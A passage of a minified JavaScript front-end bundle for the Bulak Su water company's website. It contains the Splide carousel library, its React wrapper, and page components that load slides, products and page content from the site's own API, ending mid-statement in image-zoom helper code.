t=w?e:Fr(e,0,r);return t}(e),o=T(a);o>-1&&(t||o!==k)&&(A(o),c.move(a,o,S,n))}},scroll:function(e,n,a,o){t.Scroll.scroll(e,n,a,(function(){var e=T(c.toIndex(d()));A(v?Or(e,r):e),o&&o()}))},getNext:b,getPrev:x,getAdjacent:j,getEnd:P,setIndex:A,getIndex:function(e){return e?S:k},toIndex:L,toPage:_,toDest:function(e){var t=c.toIndex(e);return y?Fr(t,0,r):t},hasFocus:O,isBusy:z}},Arrows:function(e,t,n){var r,a,o=Sa(e),i=o.on,l=o.bind,s=o.emit,u=n.classes,c=n.i18n,d=t.Elements,f=t.Controller,p=d.arrows,h=d.track,m=p,g=d.prev,v=d.next,w={};function y(){!function(){var e=n.arrows;!e||g&&v||(m=p||mr("div",u.arrows),g=S(!0),v=S(!1),r=!0,rr(m,[g,v]),!p&&ar(m,h));g&&v&&(cr(w,{prev:g,next:v}),vr(m,e?"":"none"),nr(m,a=to+"--"+n.direction),e&&(i([qr,Qr,ta,ua,ka],E),l(v,"click",Bn(k,">")),l(g,"click",Bn(k,"<")),E(),hr([g,v],Ma,h.id),s(da,g,v)))}(),i(na,b)}function b(){x(),y()}function x(){o.destroy(),Nr(m,a),r?(kr(p?[g,v]:m),g=v=null):pr([g,v],qa)}function k(e){f.go(e,!0)}function S(e){return Sr('<button class="'+u.arrow+" "+(e?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function E(){if(g&&v){var t=e.index,n=f.getPrev(),r=f.getNext(),a=n>-1&&t<n?c.last:c.prev,o=r>-1&&t>r?c.first:c.next;g.disabled=n<0,v.disabled=r<0,hr(g,Ia,a),hr(v,Ia,o),s(fa,g,v,n,r)}}return{arrows:w,mount:y,destroy:x,update:E}},Autoplay:function(e,t,n){var r,a,o=Sa(e),i=o.on,l=o.bind,s=o.emit,u=Ea(n.interval,e.go.bind(e,">"),(function(e){var t=d.bar;t&&gr(t,"width",100*e+"%"),s(va,e)})),c=u.isPaused,d=t.Elements,f=t.Elements,p=f.root,h=f.toggle,m=n.autoplay,g="pause"===m;function v(){c()&&t.Slides.isEnough()&&(u.start(!n.resetProgress),a=r=g=!1,b(),s(ga))}function w(e){void 0===e&&(e=!0),g=!!e,b(),c()||(u.pause(),s(wa))}function y(){g||(r||a?w(!1):v())}function b(){h&&(tr(h,fo,!g),hr(h,Ia,n.i18n[g?"play":"pause"]))}function x(e){var r=t.Slides.getAt(e);u.set(r&&+yr(r.slide,To)||n.interval)}return{mount:function(){m&&(!function(){n.pauseOnHover&&l(p,"mouseenter mouseleave",(function(e){r="mouseenter"===e.type,y()}));n.pauseOnFocus&&l(p,"focusin focusout",(function(e){a="focusin"===e.type,y()}));h&&l(h,"click",(function(){g?v():w(!0)}));i([Yr,sa,ta],u.rewind),i(Yr,x)}(),h&&hr(h,Ma,d.track.id),g||v(),b())},destroy:u.cancel,play:v,pause:w,isPaused:c}},Cover:function(e,t,n){var r=Sa(e).on;function a(e){t.Slides.forEach((function(t){var n=lr(t.container||t.slide,"img");n&&n.src&&o(e,n,t)}))}function o(e,t,n){n.style("background",e?'center/cover no-repeat url("'+t.src+'")':"",!0),vr(t,e?"none":"")}return{mount:function(){n.cover&&(r(ya,Bn(o,!0)),r([qr,na,ta],Bn(a,!0)))},destroy:Bn(a,!1)}},Scroll:function(e,t,n){var r,a,o=Sa(e),i=o.on,l=o.emit,s=e.state.set,u=t.Move,c=u.getPosition,d=u.getLimit,f=u.exceededLimit,p=u.translate,h=e.is(Eo),m=1;function g(e,n,o,i,d){var p=c();if(y(),o&&(!h||!f())){var g=t.Layout.sliderSize(),b=Ur(e)*g*Mr(Rr(e)/g)||0;e=u.toPosition(t.Controller.toDest(e%g))+b}var x=Ir(p,e,1);m=1,n=x?0:n||zr(Rr(e-p)/1.5,800),a=i,r=Ea(n,v,Bn(w,p,e,d),1),s(Mn),l(sa),r.start()}function v(){s(3),a&&a(),l(ua)}function w(e,t,r,o){var i=c(),l=(e+(t-e)*function(e){var t=n.easingFunc;return t?t(e):1-Math.pow(1-e,4)}(o)-i)*m;p(i+l),h&&!r&&f()&&(m*=.6,Rr(l)<10&&g(d(f(!0)),600,!1,a,!0))}function y(){r&&r.cancel()}function b(){r&&!r.isPaused()&&(y(),v())}return{mount:function(){i(Yr,y),i([na,ta],b)},destroy:y,scroll:g,cancel:b}},Drag:function(e,t,n){var r,a,o,i,l,s,u,c,d=Sa(e),f=d.on,p=d.emit,h=d.bind,m=d.unbind,g=e.state,v=t.Move,w=t.Scroll,y=t.Controller,b=t.Elements.track,x=t.Media.reduce,k=t.Direction,S=k.resolve,E=k.orient,C=v.getPosition,j=v.exceededLimit,N=!1;function T(){var e=n.drag;B(!e),i="free"===e}function P(e){if(s=!1,!u){var t=I(e);!function(e){var t=n.noDrag;return!or(e,"."+io+", ."+no)&&(!t||!or(e,t))}(e.target)||!t&&e.button||(y.isBusy()?Er(e,!0):(c=t?b:window,l=g.is([zn,Mn]),o=null,h(c,ko,L,Po),h(c,So,_,Po),v.cancel(),w.cancel(),O(e)))}}function L(t){if(g.is(6)||(g.set(6),p(oa)),t.cancelable)if(l){v.translate(r+z(t)/(N&&e.is(Eo)?5:1));var a=M(t)>200,o=N!==(N=j());(a||o)&&O(t),s=!0,p(ia),Er(t)}else(function(e){return Rr(z(e))>Rr(z(e,!0))})(t)&&(l=function(e){var t=n.dragMinThreshold,r=Vn(t),a=r&&t.mouse||0,o=(r?t.touch:+t)||10;return Rr(z(e))>(I(e)?o:a)}(t),Er(t))}function _(r){g.is(6)&&(g.set(3),p(la)),l&&(!function(r){var a=function(t){if(e.is(Co)||!N){var n=M(t);if(n&&n<200)return z(t)/n}return 0}(r),o=function(e){return C()+Ur(e)*Or(Rr(e)*(n.flickPower||600),i?1/0:t.Layout.listSize()*(n.flickMaxPages||1))}(a),l=n.rewind&&n.rewindByDrag;x(!1),i?y.scroll(o,0,n.snap):e.is(jo)?y.go(E(Ur(a))<0?l?"<":"-":l?">":"+"):e.is(Eo)&&N&&l?y.go(j(!0)?">":"<"):y.go(y.toDest(o),!0);x(!0)}(r),Er(r)),m(c,ko,L),m(c,So,_),l=!1}function A(e){!u&&s&&Er(e,!0)}function O(e){o=a,a=e,r=C()}function z(e,t){return R(e,t)-R(D(e),t)}function M(e){return Tr(e)-Tr(D(e))}function D(e){return a===e&&o||a}function R(e,t){return(I(e)?e.changedTouches[0]:e)["page"+S(t?"Y":"X")]}function I(e){return"undefined"!==typeof TouchEvent&&e instanceof TouchEvent}function B(e){u=e}return{mount:function(){h(b,ko,Un,Po),h(b,So,Un,Po),h(b,xo,P,Po),h(b,"click",A,{capture:!0}),h(b,"dragstart",Er),f([qr,na],T)},disable:B,isDragging:function(){return l}}},Keyboard:function(e,t,n){var r,a,o=Sa(e),i=o.on,l=o.bind,s=o.unbind,u=e.root,c=t.Direction.resolve;function d(){var e=n.keyboard;e&&(r="global"===e?window:u,l(r,Ao,h))}function f(){s(r,Ao)}function p(){var e=a;a=!0,Fn((function(){a=e}))}function h(t){if(!a){var n=_o(t);n===c(ja)?e.go("<"):n===c(Na)&&e.go(">")}}return{mount:function(){d(),i(na,f),i(na,d),i(Yr,p)},destroy:f,disable:function(e){a=e}}},LazyLoad:function(e,t,n){var r=Sa(e),a=r.on,o=r.off,i=r.bind,l=r.emit,s="sequential"===n.lazyLoad,u=[Qr,ua],c=[];function d(){Rn(c),t.Slides.forEach((function(e){jr(e.slide,Mo).forEach((function(t){var r=yr(t,Oo),a=yr(t,zo);if(r!==t.src||a!==t.srcset){var o=n.classes.spinner,i=t.parentElement,l=lr(i,"."+o)||mr("span",o,i);c.push([t,e,l]),t.src||vr(t,"none")}}))})),s?m():(o(u),a(u,f),f())}function f(){(c=c.filter((function(t){var r=n.perPage*((n.preloadPages||1)+1)-1;return!t[1].isWithin(e.index,r)||p(t)}))).length||o(u)}function p(e){var t=e[0];nr(e[1].slide,go),i(t,"load error",Bn(h,e)),hr(t,"src",yr(t,Oo)),hr(t,"srcset",yr(t,zo)),pr(t,Oo),pr(t,zo)}function h(e,t){var n=e[0],r=e[1];Nr(r.slide,go),"error"!==t.type&&(kr(e[2]),vr(n,""),l(ya,n,r),l(ra)),s&&m()}function m(){c.length&&p(c.shift())}return{mount:function(){n.lazyLoad&&(d(),a(ta,d))},destroy:Bn(Rn,c),check:f}},Pagination:function(e,t,n){var r,a,o=Sa(e),i=o.on,l=o.emit,s=o.bind,u=t.Slides,c=t.Elements,d=t.Controller,f=d.hasFocus,p=d.getIndex,h=d.go,m=t.Direction.resolve,g=c.pagination,v=[];function w(){r&&(kr(g?In(r.children):r),Nr(r,a),Rn(v),r=null),o.destroy()}function y(e){h(">"+e,!0)}function b(e,t){var n=v.length,r=_o(t),a=x(),o=-1;r===m(Na,!1,a)?o=++e%n:r===m(ja,!1,a)?o=(--e+n)%n:"Home"===r?o=0:"End"===r&&(o=n-1);var i=v[o];i&&(wr(i.button),h(">"+o),Er(t,!0))}function x(){return n.paginationDirection||n.direction}function k(e){return v[d.toPage(e)]}function S(){var e=k(p(!0)),t=k(p());if(e){var n=e.button;Nr(n,fo),pr(n,Ra),hr(n,Oa,-1)}if(t){var a=t.button;nr(a,fo),hr(a,Ra,!0),hr(a,Oa,"")}l(ha,{list:r,items:v},e,t)}return{items:v,mount:function t(){w(),i([na,ta,ka],t);var o=n.pagination;g&&vr(g,o?"":"none"),o&&(i([Yr,sa,ua],S),function(){var t=e.length,o=n.classes,i=n.i18n,l=n.perPage,p=f()?d.getEnd()+1:Dr(t/l);nr(r=g||mr("ul",o.pagination,c.track.parentElement),a=oo+"--"+x()),hr(r,Aa,"tablist"),hr(r,Ia,i.select),hr(r,Ua,x()===La?"vertical":"");for(var h=0;h<p;h++){var m=mr("li",null,r),w=mr("button",{class:o.page,type:"button"},m),k=u.getIn(h).map((function(e){return e.slide.id})),S=!f()&&l>1?i.pageX:i.slideX;s(w,"click",Bn(y,h)),n.paginationKeyboard&&s(w,"keydown",Bn(b,h)),hr(m,Aa,"presentation"),hr(w,Aa,"tab"),hr(w,Ma,k.join(" ")),hr(w,Ia,Hr(S,h+1)),hr(w,Oa,-1),v.push({li:m,button:w,page:h})}}(),S(),l(pa,{list:r,items:v},k(e.index)))},destroy:w,getAt:k,update:S}},Sync:function(e,t,n){var r=n.isNavigation,a=n.slideFocus,o=[];function i(){e.splides.forEach((function(t){t.isParent||(s(e,t.splide),s(t.splide,e))})),r&&function(){var t=Sa(e),n=t.on;n(Zr,c),n(ba,d),n([qr,na],u),o.push(t),t.emit(ma,e.splides)}()}function l(){o.forEach((function(e){e.destroy()})),Rn(o)}function s(e,t){var n=Sa(e);n.on(Yr,(function(e,n,r){t.go(t.is(Co)?r:e)})),o.push(n)}function u(){hr(t.Elements.list,Ua,n.direction===La?"vertical":"")}function c(t){e.go(t.index)}function d(e,t){Jn(Do,_o(t))&&(c(e),Er(t))}return{setup:Bn(t.Media.set,{slideFocus:Yn(a)?r:a},!0),mount:i,destroy:l,remount:function(){l(),i()}}},Wheel:function(e,t,n){var r=Sa(e).bind,a=0;function o(r){if(r.cancelable){var o=r.deltaY,i=o<0,l=Tr(r),s=n.wheelMinThreshold||0,u=n.wheelSleep||0;Rr(o)>s&&l-a>u&&(e.go(i?"<":">"),a=l),function(r){return!n.releaseWheel||e.state.is(zn)||-1!==t.Controller.getAdjacent(r)}(i)&&Er(r)}}return{mount:function(){n.wheel&&r(t.Elements.track,"wheel",o,Po)}}},Live:function(e,t,n){var r=Sa(e).on,a=t.Elements.track,o=n.live&&!n.isNavigation,i=mr("span",uo),l=Ea(90,Bn(s,!1));function s(e){hr(a,Va,e),e?(rr(a,i),l.start()):(kr(i),l.cancel())}function u(e){o&&hr(a,Wa,e?"off":"polite")}return{mount:function(){o&&(u(!t.Autoplay.isPaused()),hr(a,$a,!0),i.textContent="\u2026",r(ga,Bn(u,!0)),r(wa,Bn(u,!1)),r([Qr,ua],Bn(s,!0)))},disable:u,destroy:function(){pr(a,[Wa,$a,Va]),kr(i)}}}}),Io={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:bo,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Bo(e,t,n){var r=t.Slides;function a(){r.forEach((function(e){e.style("transform","translateX(-"+100*e.index+"%)")}))}return{mount:function(){Sa(e).on([qr,ta],a)},start:function(e,t){r.style("transition","opacity "+n.speed+"ms "+n.easing),Fn(t)},cancel:Un}}function Fo(e,t,n){var r,a=t.Move,o=t.Controller,i=t.Scroll,l=t.Elements.list,s=Bn(gr,l,"transition");function u(){s(""),i.cancel()}return{mount:function(){Sa(e).bind(l,"transitionend",(function(e){e.target===l&&r&&(u(),r())}))},start:function(t,l){var u=a.toPosition(t,!0),c=a.getPosition(),d=function(t){var r=n.rewindSpeed;if(e.is(Eo)&&r){var a=o.getIndex(!0),i=o.getEnd();if(0===a&&t>=i||a>=i&&0===t)return r}return n.speed}(t);Rr(u-c)>=1&&d>=1?n.useScroll?i.scroll(u,d,!1,l):(s("transform "+d+"ms "+n.easing),a.translate(u,!0),r=l):(a.jump(t),l())},cancel:u}}var Uo=function(){function e(t,n){this.event=Sa(),this.Components={},this.state=function(e){var t=e;return{set:function(e){t=e},is:function(e){return Jn(Xn(e),t)}}}(1),this.splides=[],this._o={},this._E={};var r=Kn(t)?Cr(document,t):t;Ar(r,r+" is invalid."),this.root=r,n=dr({label:yr(r,Ia)||"",labelledby:yr(r,Ba)||""},Io,e.defaults,n||{});try{dr(n,JSON.parse(yr(r,_r)))}catch(a){Ar(!1,"Invalid JSON")}this._o=Object.create(dr({},n))}var t,n,r,a=e.prototype;return a.mount=function(e,t){var n=this,r=this.state,a=this.Components;return Ar(r.is([1,7]),"Already mounted!"),r.set(1),this._C=a,this._T=t||this._T||(this.is(jo)?Bo:Fo),this._E=e||this._E,ur(cr({},Ro,this._E,{Transition:this._T}),(function(e,t){var r=e(n,a,n._o);a[t]=r,r.setup&&r.setup()})),ur(a,(function(e){e.mount&&e.mount()})),this.emit(qr),nr(this.root,co),r.set(3),this.emit(Kr),this},a.sync=function(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},a.go=function(e){return this._C.Controller.go(e),this},a.on=function(e,t){return this.event.on(e,t),this},a.off=function(e){return this.event.off(e),this},a.emit=function(e){var t;return(t=this.event).emit.apply(t,[e].concat(In(arguments,1))),this},a.add=function(e,t){return this._C.Slides.add(e,t),this},a.remove=function(e){return this._C.Slides.remove(e),this},a.is=function(e){return this._o.type===e},a.refresh=function(){return this.emit(ta),this},a.destroy=function(e){void 0===e&&(e=!0);var t=this.event,n=this.state;return n.is(1)?Sa(this).on(Kr,this.destroy.bind(this,e)):(ur(this._C,(function(t){t.destroy&&t.destroy(e)}),!0),t.emit(ca),t.destroy(),e&&Rn(this.splides),n.set(7)),this},t=e,(n=[{key:"options",get:function(){return this._o},set:function(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&An(t.prototype,n),r&&An(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}(),Ho=Uo;Ho.defaults={},Ho.STATES=Dn;var Wo=[[qr,"onMounted"],[Kr,"onReady"],[Yr,"onMove"],[Qr,"onMoved"],[Zr,"onClick"],[Xr,"onActive"],[Gr,"onInactive"],[Jr,"onVisible"],[ea,"onHidden"],[ta,"onRefresh"],[na,"onUpdated"],[ra,"onResize"],[aa,"onResized"],[oa,"onDrag"],[ia,"onDragging"],[la,"onDragged"],[sa,"onScroll"],[ua,"onScrolled"],[ca,"onDestroy"],[da,"onArrowsMounted"],[fa,"onArrowsUpdated"],[pa,"onPaginationMounted"],[ha,"onPaginationUpdated"],[ma,"onNavigationMounted"],[ga,"onAutoplayPlay"],[va,"onAutoplayPlaying"],[wa,"onAutoplayPause"],[ya,"onLazyLoadLoaded"]];function Vo(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(Boolean).join(" ")}function $o(e){return null!==e&&"object"===typeof e}function qo(e,t){if(Array.isArray(e)&&Array.isArray(t))return e.length===t.length&&!e.some(((e,n)=>!qo(e,t[n])));if($o(e)&&$o(t)){const n=Object.keys(e),r=Object.keys(t);return n.length===r.length&&!n.some((n=>!Object.prototype.hasOwnProperty.call(t,n)||!qo(e[n],t[n])))}return e===t}function Ko(e,t){const n=e;return function(e,t){if(e){const n=Object.keys(e);for(let r=0;r<n.length;r++){const a=n[r];if("__proto__"!==a&&!1===t(e[a],a))break}}}(t,((e,t)=>{Array.isArray(e)?n[t]=e.slice():$o(e)?n[t]=Ko($o(n[t])?n[t]:{},e):n[t]=e})),n}var Yo=e=>{let{children:n,className:r,...a}=e;return t.createElement("div",{className:Vo("splide__track",r),...a},t.createElement("ul",{className:"splide__list"},n))},Qo=class extends t.Component{constructor(){super(...arguments),this.splideRef=t.createRef(),this.slides=[]}componentDidMount(){const{options:e,extensions:t,transition:n}=this.props,{current:r}=this.splideRef;r&&(this.splide=new Ho(r,e),this.bind(this.splide),this.splide.mount(t,n),this.options=Ko({},e||{}),this.slides=this.getSlides())}componentWillUnmount(){this.splide&&(this.splide.destroy(),this.splide=void 0),this.options=void 0,this.slides.length=0}componentDidUpdate(){if(!this.splide)return;const{options:e}=this.props;e&&!qo(this.options,e)&&(this.splide.options=e,this.options=Ko({},e));const t=this.getSlides();var n,r;n=this.slides,r=t,(n.length!==r.length||n.some(((e,t)=>e!==r[t])))&&(this.splide.refresh(),this.slides=t)}sync(e){var t;null==(t=this.splide)||t.sync(e)}go(e){var t;null==(t=this.splide)||t.go(e)}getSlides(){var e;if(this.splide){const t=null==(e=this.splide.Components.Elements)?void 0:e.list.children;return t&&Array.prototype.slice.call(t)||[]}return[]}bind(e){Wo.forEach((t=>{let[n,r]=t;const a=this.props[r];"function"===typeof a&&e.on(n,(function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];a(e,...n)}))}))}omit(e,t){return t.forEach((t=>{Object.prototype.hasOwnProperty.call(e,t)&&delete e[t]})),e}render(){const{className:e,tag:n="div",hasTrack:r=!0,children:a,...o}=this.props;return t.createElement(n,{className:Vo("splide",e),ref:this.splideRef,...this.omit(o,["options",...Wo.map((e=>e[1]))])},r?t.createElement(Yo,null,a):a)}},Zo=e=>{let{children:n,className:r,...a}=e;return t.createElement("li",{className:Vo("splide__slide",r),...a},n)};const Xo=function(e){let{data:t}=e;return(0,kt.jsx)("div",{className:"container",children:(0,kt.jsx)(Qo,{hasTrack:!1,className:"row",options:{type:"loop",perPage:1,perMove:1,autoplay:!0,interval:3e3},children:(0,kt.jsx)(Yo,{children:t.map(((e,t)=>(0,kt.jsx)(Zo,{children:(0,kt.jsx)("img",{src:"https://bulaksu.com.tr/".concat(e.slide_resim)})})))})})})};function Go(e){let{data:n}=e;const[r,a]=(0,t.useState)(1);(0,t.useRef)(null);return(0,t.useEffect)((()=>{const e=window.innerWidth;a(e>680?4:2)}),[]),(0,kt.jsxs)("section",{className:"container mb-5 mt-5 mb-xl-5 pb-lg-4",children:[(0,kt.jsx)("h3",{className:"text-center",children:"\xdcr\xfcnlerimiz"}),(0,kt.jsx)(Qo,{options:{rewind:!0,perPage:r},style:{marginTop:"0px"},children:n.map((e=>(0,kt.jsxs)(Zo,{children:[(0,kt.jsx)("img",{src:"https://bulaksu.com.tr/".concat(e.urun_resim)}),(0,kt.jsx)("center",{children:(0,kt.jsx)("h5",{children:e.urun_ad})})]})))})]})}function Jo(e){let{data:t}=e;return(0,kt.jsxs)("section",{className:"container mb-2 mb-xl-5 pb-lg-4",children:[(0,kt.jsx)("h2",{className:"h3 mb-4 text-center",children:"SA\u011eLIKLI SU \u0130\xc7\u0130N"}),(0,kt.jsx)("center",{children:(0,kt.jsx)("p",{className:"text-center col-lg-6",children:'"Her \u015feyden \xd6nce Sa\u011fl\u0131k" anlay\u0131\u015f\u0131n\u0131 ilke edinen Bulak Su, son teknoloji ile donat\u0131lm\u0131\u015f tesisinde tamamen hijyenik ko\u015fullarda \u015fi\u015feleme yapmakta ve inovasyon \xe7al\u0131\u015fmalar\u0131 ile faaliyet g\xf6stermektedir.'})}),(0,kt.jsx)("div",{className:"container",children:(0,kt.jsx)("div",{className:"row",children:t.map((e=>(0,kt.jsx)("div",{className:"col-lg-3",children:(0,kt.jsx)("div",{className:"card border-0",children:(0,kt.jsxs)("div",{className:"card-body text-center",children:[(0,kt.jsx)("img",{src:"https://bulaksu.com.tr/".concat(e.deger_resim),style:{width:"50px"}}),(0,kt.jsx)("h3",{className:"h5 card-title pb-1 mt-2",children:e.deger_ad}),(0,kt.jsx)("p",{className:"card-text",children:e.deger_text})]})})})))})})]})}function ei(e){let{data:t}=e;return(0,kt.jsxs)("section",{className:"container mb-5 pb-2 pb-lg-4",children:[(0,kt.jsx)("h3",{className:"text-center",children:t.title}),(0,kt.jsx)("div",{className:"row gy-4",children:(0,kt.jsx)("iframe",{width:"560",height:"715",src:t.video,title:t.title,frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",allowfullscreen:!0})})]})}function ti(){const[e,n]=(0,t.useState)(null);return(0,t.useEffect)((()=>{(async()=>{try{const e=await fetch("https://bulaksu.com.tr/api.php?mainpage"),t=await e.json();n(t)}catch(e){console.error("Error fetching data:",e)}})()}),[]),(0,kt.jsx)(kt.Fragment,{children:e?(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(_n,{children:(0,kt.jsx)("title",{children:"Ana Sayfa - Bulak su"})}),(0,kt.jsxs)("div",{className:"container",style:{marginTop:"-78px"},children:[(0,kt.jsx)(Xo,{data:e.slides}),(0,kt.jsx)("section",{className:"container mt-5 mb-5 pb-2",children:(0,kt.jsxs)("div",{className:"row align-items-center justify-content-center",children:[(0,kt.jsxs)("div",{className:"col-lg-6",children:[(0,kt.jsx)("h2",{children:"Kayna\u011f\u0131m\u0131z"}),(0,kt.jsx)("p",{children:e.source.text})]}),(0,kt.jsx)("div",{className:"col-lg-6",children:(0,kt.jsx)("img",{src:"https://bulaksu.com.tr/".concat(e.source.img),style:{width:"100%"}})})]})}),(0,kt.jsx)(Jo,{data:e.values}),(0,kt.jsx)(Go,{data:e.products}),(0,kt.jsx)(ei,{data:e.adsvideo}),(0,kt.jsxs)("section",{className:"container mb-5 pb-2 pb-lg-4",children:[(0,kt.jsx)("h2",{className:"text-center",children:"NEDEN BULAK SU ?"}),(0,kt.jsxs)("div",{className:"row gy-4 mt-4",children:[(0,kt.jsx)("div",{className:"col-md-5 col-12",children:(0,kt.jsx)("img",{className:"d-block mx-auto",src:"https://bulaksu.com.tr/img/haber/alkalisu.jpg",alt:"Illustration"})}),(0,kt.jsx)("div",{className:"col-lg-6 offset-lg-1 col-md-7 col-12",children:(0,kt.jsx)("div",{className:"steps steps-vertical",children:e.whyus.map((e=>(0,kt.jsxs)("div",{className:"step active",children:[(0,kt.jsx)("div",{className:"step-progress",children:(0,kt.jsx)("span",{className:"step-number",children:"1"})}),(0,kt.jsxs)("div",{className:"step-label ms-4",children:[(0,kt.jsx)("h3",{className:"h5 mb-2 pb-1",children:e.neden_baslik}),(0,kt.jsx)("p",{className:"mb-0",children:e.neden_text})]})]})))})})]})]})]})]}):(0,kt.jsx)("div",{className:"container mt-5 mb-5",children:(0,kt.jsx)("div",{className:"card","aria-hidden":"true",children:(0,kt.jsxs)("div",{className:"mt-2",children:[(0,kt.jsx)("svg",{className:"bd-placeholder-img card-img-top col-12",width:"100%",height:"180",children:(0,kt.jsx)("rect",{width:"100%",height:"100%",fill:"#868e96"})}),(0,kt.jsxs)("p",{className:"col-12",children:[(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"})]})]})})})})}function ni(e){let{id:n}=e;const[r,a]=(0,t.useState)(null);return(0,t.useEffect)((()=>{(async()=>{try{const e=await fetch("https://bulaksu.com.tr/api.php?page=true&id="+n),t=await e.json();a(t)}catch(e){console.error("Error fetching data:",e)}})()}),[n]),(0,kt.jsx)(kt.Fragment,{children:r?(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(_n,{children:(0,kt.jsxs)("title",{children:[r.sayfa_adi," - Bulak su"]})}),(0,kt.jsx)("div",{className:"container",children:(0,kt.jsx)("div",{className:"row",children:(0,kt.jsxs)("div",{className:"pageMainContainer",children:[(0,kt.jsx)("h1",{className:"text-center",children:r.sayfa_adi}),(0,kt.jsx)("p",{children:(0,kt.jsx)("img",{className:"aboutImg",src:"https://bulaksu.com.tr/".concat(r.sayfa_resmi),align:"left"})}),(0,kt.jsx)("div",{dangerouslySetInnerHTML:{__html:r.sayfa_bilgi}})]})})})]}):(0,kt.jsx)("div",{className:"container mt-5 mb-5",children:(0,kt.jsxs)("div",{className:"card","aria-hidden":"true",children:[(0,kt.jsxs)("div",{className:"d-flex mt-2",children:[(0,kt.jsx)("svg",{className:"bd-placeholder-img card-img-top col-4",width:"100%",height:"180",children:(0,kt.jsx)("rect",{width:"100%",height:"100%",fill:"#868e96"})}),(0,kt.jsxs)("p",{className:"col-8",children:[(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"})]})]}),(0,kt.jsxs)("p",{className:"col-12",children:[(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"})]})]})})})}var ri=n(164);const ai=(e,t)=>{var n,r;return e===(null===t||void 0===t||null===(n=t.tagName)||void 0===n||null===(r=n.toUpperCase)||void 0===r?void 0:r.call(n))},oi=e=>ai("DIV",e)||ai("SPAN",e),ii=e=>ai("IMG",e),li=e=>e.complete&&0!==e.naturalHeight,si=e=>ai("SVG",e),ui=e=>{let{height:t,offset:n,width:r}=e;return Math.min((window.innerWidth-2*n)/r,(window.innerHeight-2*n)/t)},ci=e=>{let{containerHeight:t,containerWidth:n,hasScalableSrc:r,offset:a,targetHeight:o,targetWidth:i}=e;return t&&n?!r&&o&&i?(e=>{let{containerHeight:t,containerWidth:n,offset:r,targetHeight:a,targetWidth:o}=e;const i=ui({height:a,offset:r,width:o}),l=o>a?o/n:a/t;return i>1?l:i*l})({containerHeight:t,containerWidth:n,offset:a,targetHeight:o,targetWidth:i}):ui({height:t,offset:a,width:n}):1},di=/url(?:\(['"]?)(.*?)(?:['"]?\))/,fi=e=>{if(e){if(ii(e))return e.currentSrc;if(oi(e)){const n=window.getComputedStyle(e).backgroundImage;var t;if(n)return null===(t=di.exec(n))||void 0===t?void 0:t[1]}}},pi=e=>{let{position:t,relativeNum:n}=e;const r=parseFloat(t);return t.endsWith("%")?n*r/100:r},hi=/\.svg$/i,mi=e=>{var t,n,r;let{hasZoomImg:a,imgSrc:o,isSvg:i,isZoomed:l,loadedImgEl:s,offset:u,shouldRefresh:c,targetEl:d}=e;const f=i||"data:image/svg+xml"===(null===o||void 0===o||null===(t=o.slice)||void 0===t?void 0:t.call(o,0,18))||a||!(!o||!hi.test(o)),p=d.getBoundingClientRect(),h=window.getComputedStyle(d),m=null!=s&&oi(d),g=null!=s&&!m,v=(e=>{let{containerHeight:t,containerLeft:n,containerTop:r,containerWidth:a,hasScalableSrc:o,offset:i,targetHeight:l,targetWidth:s}=e;const u=ci({containerHeight:t,containerWidth:a,hasScalableSrc:o,offset:i,targetHeight:l,targetWidth:s});return{top:r,left:n,width:a*u,height:t*u,transform:"translate(0,0) scale(".concat(1/u,")")}})({containerHeight:p.height,containerLeft:p.left,containerTop:p.top,containerWidth:p.width,hasScalableSrc:f,offset:u,targetHeight:null!==(n=null===s||void 0===s?void 0:s.naturalHeight)&&void 0!==n?n:p.height,targetWidth:null!==(r=null===s||void 0===s?void 0:s.naturalWidth)&&void 